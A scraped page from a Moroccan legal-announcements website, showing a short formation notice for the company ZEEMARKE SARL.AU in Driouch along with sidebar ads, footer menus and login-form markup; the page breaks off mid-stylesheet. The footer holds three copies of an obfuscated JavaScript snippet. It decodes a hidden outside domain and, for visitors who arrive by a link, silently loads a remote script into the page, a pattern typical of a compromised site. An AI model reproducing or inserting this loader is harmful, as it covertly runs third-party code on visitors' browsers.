Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/zeemarke\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Maryam ABOULHASSANE","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/amaryam\/"},"articleSection":"Constitutions","articleBody":"2161-23C9\r\nZEEMARKE Soci\u00e9t\u00e9 A Responsabilit\u00e9 Limit\u00e9e d\u2019Associ\u00e9 Unique SARL.AU\r\nSi\u00e8ge Social : HAY AL HANAE   DRIOUCH\r\nCapital Social : 100.000 dirhams.\r\nNum\u00e9ro R.C :549  DRIOUCH.\r\n*******\r\nI- Aux termes d\u2019un acte  sous seing priv\u00e9 en date du 2022-10-10, il a \u00e9t\u00e9 constitu\u00e9 d\u2019une Soci\u00e9t\u00e9 \u00c0 Responsabilit\u00e9 Limit\u00e9e d'Associ\u00e9 Unique dont les caract\u00e9ristiques sont les suivantes:\r\n "}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale/" rel="tag">annonce légale</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale-creation/" rel="tag">annonce legale création</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonces-legales/" rel="tag">annonces légales</a> <a href="https://annoncelegale.flasheconomie.com/tag/constitution/" rel="tag">CONSTITUTION</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe/" rel="tag">Création de société</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe-driouch/" rel="tag">création de société DRIOUCH</a> <a href="https://annoncelegale.flasheconomie.com/tag/zeemarke/" rel="tag">ZEEMARKE</a></p>

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Maryam ABOULHASSANE </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/ikan-patisserie/" rel="prev"><span>Précédent</span> IKAN PATISSERIE</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/agribiozag/" rel="next"><span>Suivant</span> AGRIBIOZAG</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/lamhamdi-sarlau/" rel="bookmark">LAMHAMDI « SARLAU »</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 août 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/nar-atlas/" rel="bookmark">NAR ATLAS</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/etablissement-maslow-formation/" rel="bookmark">ETABLISSEMENT MASLOW FORMATION</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/alamis-homes/" rel="bookmark">Alami&rsquo;s Homes</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_1024cx3TOGE" class="arm_nav_menu_form_container arm_nav_menu_link_2353_1024cx3TOGE arm_nav_menu_link_arm_form_link_1024cx3TOGE" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_MrVvu0n5EV" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_MrVvu0n5EV arm_form_link_1024cx3TOGE arm_form_popup_ahref" data-form_id="102_MrVvu0n5EV" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_dl1Qx9djBQ" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_C9PNz8jRqX" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_C9PNz8jRqX" style="width: 100%;" data-random-id="103_C9PNz8jRqX"  data-submission-key="vhzzrcrn" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_C9PNz8jRqX' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_C9PNz8jRqX' value='87442fffc0' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
